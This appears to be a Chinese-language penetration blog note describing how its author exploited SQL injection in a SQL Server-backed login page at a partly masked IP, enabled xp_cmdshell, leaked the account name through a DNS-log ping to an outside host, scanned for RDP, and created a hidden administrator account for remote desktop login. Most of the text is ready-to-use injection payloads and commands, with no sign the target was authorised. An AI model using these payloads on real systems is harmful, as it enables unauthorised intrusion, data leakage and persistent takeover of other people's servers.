從 SQL Server 注入到 遠程連接桌面
- 2020 年 3 月 6 日
- 筆記
0x00 目標情況
簡單看了下登陸框,可以爆破用戶名



加單引號後報錯,試了試 and 1=1 確實存在注入

0x01 進一步測試
嘗試得到數據版本: admin' and @@version=1–

抓包 sqlmap 跑了下發現不行: sqlmap -r 1.txt –risk 3 –level 3 –dbms "Microsoft SQL Server" –second-order "http://123.xxx.xxx.180:2001/error.aspx"
返回: all tested parameters appear to be not injectable,跑不出來,只能手工了
看下能不能多語句執行: admin';select convert(int,(select user));–
結果發現可以執行成功,能進行多語句執行
0x02 嘗試多語句執行添加用戶
- 查看是否有 xp_cmdshell Payload:
admin';if(1=(select count(*) from master.dbo.sysobjects where xtype = 'x' and name = 'xp_cmdshell')) WAITFOR DELAY '0:0:5';--

- 開啟 xp_cmdshell Payload:
admin';EXEC sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;-- - 查看 whoami Payload:admin';exec master..xp_cmdshell 'ping %USERNAME%.vxxxx9.ceye.io';– 在 dnslog 可以看到是 SYSTEM 許可權,可以直接添加用戶

- 添加用戶 看了下埠,3389開著
➜ sudo nmap -sS -Pn -n -p3389 123.xxx.xxx.180 Password: Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-25 09:30 CST Nmap scan report for 123.xxx.xxx.180 Host is up. PORT STATE SERVICE 3389/tcp open ms-wbt-server Nmap done: 1 IP address (1 host up) scanned in 2.07 seconds
直接添加用戶: admin';exec master..xp_cmdshell 'net user Guest1 Aa123456. /add & net localgroup administrators Guest1 /add & net user Guest1 /active:yes'–
嘗試登陸

參考鏈接:http://wyb0.com/posts/2019/sql-server-from-sql-injection-to-remote-conn-desktop/


